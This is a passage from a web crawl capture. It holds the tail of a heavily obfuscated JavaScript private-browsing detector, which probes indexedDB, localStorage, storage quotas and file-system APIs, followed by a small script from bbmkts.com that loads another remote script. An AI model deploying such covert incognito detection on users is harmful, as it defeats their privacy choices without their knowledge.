_0x4cd531[_0x443126(0x38f)](_0x475db7,undefined)&&_0x4cd531[_0x443126(0x326)](_0x475db7[_0x443126(0x251)](_0x4cd531[_0x443126(0x38c)]),-0x44d*0x9+0x1872+0xe43)&&_0x4cd531[_0x443126(0x288)](_0x738bdb,-0x252c+-0x5*0x14f+0x2bd8);}function _0x11aa2f(){var _0x57502e=_0x103bbd;return _0x5bb9cc[_0x57502e(0x235)](document[_0x57502e(0x376)+_0x57502e(0x2a1)],undefined)&&_0x5bb9cc[_0x57502e(0x1f5)](document[_0x57502e(0x376)+_0x57502e(0x2a1)][_0x57502e(0x2c6)][_0x57502e(0x263)+_0x57502e(0x2f0)],undefined)&&_0x5bb9cc[_0x57502e(0x23a)](_0x738bdb,-0x4*0x11b+-0xb77*0x3+0x26f6);}function _0x29125a(){var _0x3a859d=_0x103bbd;return _0x5bb9cc[_0x3a859d(0x212)](navigator[_0x3a859d(0x1ca)],undefined)&&_0x5bb9cc[_0x3a859d(0x1b1)](_0x738bdb,0x1a1d+-0x26f4+0xcfe);}function _0x3c18d9(){var _0x2f0cf9=_0x103bbd,_0x5643f5={'gvmAm':function(_0x5a11bc,_0x551cde){var _0x7e7c5c=_0x16e7;return _0x5bb9cc[_0x7e7c5c(0x283)](_0x5a11bc,_0x551cde);},'TJneo':function(_0x56d160,_0x3c9c9c){var _0x32cc6c=_0x16e7;return _0x5bb9cc[_0x32cc6c(0x24f)](_0x56d160,_0x3c9c9c);},'yDpHC':_0x5bb9cc[_0x2f0cf9(0x1a9)],'YvJze':function(_0x4ffbe9,_0x3a031c){var _0xe6427a=_0x2f0cf9;return _0x5bb9cc[_0xe6427a(0x1a6)](_0x4ffbe9,_0x3a031c);},'dVItn':_0x5bb9cc[_0x2f0cf9(0x1fa)],'RMrhV':function(_0x4d8194,_0x3a0cac){var _0xd6f616=_0x2f0cf9;return _0x5bb9cc[_0xd6f616(0x1cb)](_0x4d8194,_0x3a0cac);},'xremQ':function(_0x53c579,_0x25bfaa){var _0x4b4085=_0x2f0cf9;return _0x5bb9cc[_0x4b4085(0x1d5)](_0x53c579,_0x25bfaa);},'LQZOo':function(_0x30c16a,_0x3dd094){var _0x81e2b7=_0x2f0cf9;return _0x5bb9cc[_0x81e2b7(0x1d5)](_0x30c16a,_0x3dd094);},'VyGCp':_0x5bb9cc[_0x2f0cf9(0x3a2)],'JhtVL':function(_0x441b54,_0x37daab){var _0x208e79=_0x2f0cf9;return _0x5bb9cc[_0x208e79(0x23a)](_0x441b54,_0x37daab);}},_0x2437c6=_0x5bb9cc[_0x2f0cf9(0x30f)](String,Math[_0x2f0cf9(0x2ef)]());try{var _0x4f8636=window[_0x2f0cf9(0x1f0)][_0x2f0cf9(0x3a7)](_0x2437c6,-0x19a0+-0x176c+0x310d);_0x4f8636[_0x2f0cf9(0x1fc)+_0x2f0cf9(0x202)]=function(_0x4faab6){var _0xc7b57a=_0x2f0cf9,_0x304960,_0x1b18ec,_0x341bc4=_0x5643f5[_0xc7b57a(0x22f)](_0x304960=_0x4faab6[_0xc7b57a(0x29d)],null)||_0x5643f5[_0xc7b57a(0x1ed)](_0x304960,void(0x9b6+0x1428+-0xeef*0x2))?void(-0x865+-0x1*-0x1a21+-0x11bc):_0x304960[_0xc7b57a(0x2dc)];try{_0x341bc4[_0xc7b57a(0x363)+_0xc7b57a(0x2d8)](_0x5643f5[_0xc7b57a(0x1d6)],{'autoIncrement':!![]})[_0xc7b57a(0x3aa)](new Blob()),_0x5643f5[_0xc7b57a(0x1ac)](_0x43631e,![]);}catch(_0x2fa7bb){var _0xcdf4e2=_0x5643f5[_0xc7b57a(0x241)][_0xc7b57a(0x1be)]('|'),_0xead849=-0x6c7*0x3+0x1f6e+-0xb19;while(!![]){switch(_0xcdf4e2[_0xead849++]){case'0':_0x5643f5[_0xc7b57a(0x243)](_0x2fa7bb,Error)&&(_0x29ec00=_0x5643f5[_0xc7b57a(0x1e2)](_0x1b18ec=_0x2fa7bb[_0xc7b57a(0x1d7)],null)&&_0x5643f5[_0xc7b57a(0x388)](_0x1b18ec,void(0x65c+0x1c*-0x121+0x1940))?_0x1b18ec:_0x2fa7bb);continue;case'1':var _0x211a69=/BlobURLs are not yet supported/[_0xc7b57a(0x38b)](_0x29ec00);continue;case'2':return _0x5643f5[_0xc7b57a(0x1ac)](_0x43631e,_0x211a69);case'3':if(_0x5643f5[_0xc7b57a(0x388)](typeof _0x29ec00,_0x5643f5[_0xc7b57a(0x393)]))return _0x5643f5[_0xc7b57a(0x27c)](_0x43631e,![]);continue;case'4':var _0x29ec00=_0x2fa7bb;continue;}break;}}finally{_0x341bc4[_0xc7b57a(0x281)](),window[_0xc7b57a(0x1f0)][_0xc7b57a(0x31d)+_0xc7b57a(0x237)](_0x2437c6);}};}catch(_0x453d06){return _0x5bb9cc[_0x2f0cf9(0x23a)](_0x43631e,![]);}}function _0x3259ff(){var _0xde297c=_0x103bbd,_0x4d4901=_0x5bb9cc[_0xde297c(0x26a)][_0xde297c(0x1be)]('|'),_0x1e9440=0x13ca+0xe11*0x2+-0x2fec;while(!![]){switch(_0x4d4901[_0x1e9440++]){case'0':return _0x5bb9cc[_0xde297c(0x23c)](_0x43631e,![]);case'1':var _0x28cdff=window[_0xde297c(0x386)+'ge'];continue;case'2':try{_0x5bb9cc[_0xde297c(0x205)](_0x3d328c,null,null,null,null);}catch(_0x570798){return _0x5bb9cc[_0xde297c(0x2bf)](_0x43631e,!![]);}continue;case'3':var _0x3d328c=window[_0xde297c(0x348)+'se'];continue;case'4':try{_0x28cdff[_0xde297c(0x2c4)](_0x5bb9cc[_0xde297c(0x1a9)],'1'),_0x28cdff[_0xde297c(0x33b)](_0x5bb9cc[_0xde297c(0x1a9)]);}catch(_0x2b0b7){return _0x5bb9cc[_0xde297c(0x334)](_0x43631e,!![]);}continue;}break;}}function _0x3ba778(){var _0x53380c=_0x103bbd;_0x4cd531[_0x53380c(0x38f)](navigator[_0x53380c(0x2a2)+_0x53380c(0x2ec)],undefined)?_0x4cd531[_0x53380c(0x1af)](_0x3c18d9):_0x4cd531[_0x53380c(0x3ac)](_0x3259ff);}function _0x48f0d8(){var _0x22e50a=_0x103bbd,_0x1fc376=window;if(_0x4cd531[_0x22e50a(0x38f)](_0x1fc376[_0x22e50a(0x38a)+'e'],undefined)&&_0x4cd531[_0x22e50a(0x38f)](_0x1fc376[_0x22e50a(0x38a)+'e'][_0x22e50a(0x1bd)],undefined)&&_0x4cd531[_0x22e50a(0x2cd)](_0x1fc376[_0x22e50a(0x38a)+'e'][_0x22e50a(0x1bd)][_0x22e50a(0x1e6)+_0x22e50a(0x200)],undefined))return performance[_0x22e50a(0x1bd)][_0x22e50a(0x1e6)+_0x22e50a(0x200)];return-0x57e25d*-0x125+0x65b*0xa6196+-0xb655d6b*0x9;}function _0xb72925(){var _0x7397=_0x103bbd,_0x4a49a3={'PawIb':function(_0x3d4f78,_0x4ee980){var _0x4144a1=_0x16e7;return _0x5bb9cc[_0x4144a1(0x1aa)](_0x3d4f78,_0x4ee980);},'wuSeg':function(_0x1e6cb,_0x4af94f){var _0x53a4dd=_0x16e7;return _0x5bb9cc[_0x53a4dd(0x218)](_0x1e6cb,_0x4af94f);},'XXEbQ':function(_0x584173,_0x29cb01){var _0x2f1a13=_0x16e7;return _0x5bb9cc[_0x2f1a13(0x307)](_0x584173,_0x29cb01);},'ajcsj':function(_0x3402c8){var _0x8ef4eb=_0x16e7;return _0x5bb9cc[_0x8ef4eb(0x28e)](_0x3402c8);},'XeqdG':function(_0x52d416,_0xf89ce3){var _0x37a462=_0x16e7;return _0x5bb9cc[_0x37a462(0x30f)](_0x52d416,_0xf89ce3);},'UUcCT':function(_0x3f23d7,_0x3e72fb){var _0x2b7124=_0x16e7;return _0x5bb9cc[_0x2b7124(0x1ec)](_0x3f23d7,_0x3e72fb);}};navigator[_0x7397(0x399)+_0x7397(0x1d0)+'ge'][_0x7397(0x2e4)+_0x7397(0x297)](function(_0x2811e1,_0x14f3ba){var _0x52bae7=_0x7397,_0x4cc026=Math[_0x52bae7(0x21a)](_0x4a49a3[_0x52bae7(0x31c)](_0x14f3ba,_0x4a49a3[_0x52bae7(0x2f4)](0x11d4+-0x34+-0xda0,0x3*-0x44d+0x1*-0x2267+0x334e))),_0x14e844=_0x4a49a3[_0x52bae7(0x2f4)](Math[_0x52bae7(0x21a)](_0x4a49a3[_0x52bae7(0x264)](_0x4a49a3[_0x52bae7(0x2b1)](_0x48f0d8),_0x4a49a3[_0x52bae7(0x2f4)](0x7*0x4fd+0xd48+0x5*-0x8d7,0x4ee*-0x7+0xff0+-0x141*-0x12))),0x1f*-0x4a+0xe94+0x2*-0x2ce);_0x4a49a3[_0x52bae7(0x314)](_0x43631e,_0x4a49a3[_0x52bae7(0x2b4)](_0x4cc026,_0x14e844));},function(_0x43e9af){var _0x5152fe=_0x7397;_0x4cd531[_0x5152fe(0x288)](_0x2b41d0,new Error(_0x4cd531[_0x5152fe(0x1c1)](_0x4cd531[_0x5152fe(0x384)],_0x43e9af[_0x5152fe(0x1d7)])));});}function _0x3ff336(){var _0x58695a=_0x103bbd,_0x2aad07=_0x4cd531[_0x58695a(0x260)][_0x58695a(0x1be)]('|'),_0x1a9a28=-0x10d*0xd+0x223*-0x7+0xc6*0x25;while(!![]){switch(_0x2aad07[_0x1a9a28++]){case'0':var _0x1337cb=window[_0x58695a(0x322)+_0x58695a(0x301)+_0x58695a(0x37d)];continue;case'1':_0x4cd531[_0x58695a(0x2b3)](_0x1337cb,-0x1b01+-0x1*0x1a2f+-0xd4c*-0x4,0xff7+0x16f*0xc+-0x212a,_0x4bd967,_0x2c2749);continue;case'2':var _0x213ac1={'oCrUA':function(_0x5a6646,_0x57ac33){var _0x2dd356=_0x58695a;return _0x4cd531[_0x2dd356(0x27a)](_0x5a6646,_0x57ac33);}};continue;case'3':var _0x2c2749=function(){var _0x27bfd1=_0x58695a;_0x213ac1[_0x27bfd1(0x329)](_0x43631e,!![]);};continue;case'4':var _0x4bd967=function(){var _0x3f36b5=_0x58695a;_0x4cd531[_0x3f36b5(0x22b)](_0x43631e,![]);};continue;}break;}}function _0x283dbd(){var _0x5c476f=_0x103bbd;_0x4cd531[_0x5c476f(0x2cd)](self[_0x5c476f(0x277)],undefined)&&_0x4cd531[_0x5c476f(0x2cb)](self[_0x5c476f(0x277)][_0x5c476f(0x1f7)],undefined)?_0x4cd531[_0x5c476f(0x3ac)](_0xb72925):_0x4cd531[_0x5c476f(0x360)](_0x3ff336);}function _0x25a981(){var _0x276f29=_0x103bbd;_0x5bb9cc[_0x276f29(0x1ab)](_0x43631e,_0x5bb9cc[_0x276f29(0x283)](navigator[_0x276f29(0x226)+_0x276f29(0x1de)],undefined));}function _0x29e05c(){var _0x42cf14=_0x103bbd;_0x4cd531[_0x42cf14(0x288)](_0x43631e,_0x4cd531[_0x42cf14(0x23b)](window[_0x42cf14(0x1f0)],undefined));}function _0x205dd0(){var _0x3bbbc2=_0x103bbd;if(_0x4cd531[_0x3bbbc2(0x1af)](_0x2fcedd))_0x4bdb62=_0x4cd531[_0x3bbbc2(0x20d)],_0x4cd531[_0x3bbbc2(0x3ac)](_0x3ba778);else{if(_0x4cd531[_0x3bbbc2(0x1fd)](_0x5a793d))_0x4bdb62=_0x4cd531[_0x3bbbc2(0x2af)](_0x1aa1ba),_0x4cd531[_0x3bbbc2(0x2af)](_0x283dbd);else{if(_0x4cd531[_0x3bbbc2(0x3ac)](_0x11aa2f))_0x4bdb62=_0x4cd531[_0x3bbbc2(0x33c)],_0x4cd531[_0x3bbbc2(0x304)](_0x25a981);else _0x4cd531[_0x3bbbc2(0x2cf)](_0x29125a)?(_0x4bdb62=_0x4cd531[_0x3bbbc2(0x39d)],_0x4cd531[_0x3bbbc2(0x2a8)](_0x29e05c)):_0x4cd531[_0x3bbbc2(0x293)](_0x2b41d0,new Error(_0x4cd531[_0x3bbbc2(0x1e5)]));}}}_0x5bb9cc[_0x103bbd(0x2b7)](_0x205dd0);});};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bbs.js
body_size: 128
content:
var version = new Date().getTime();
document.write('<script src="https://bbmkts.com/js/bb.js?v=' + version + '"><\/script>');
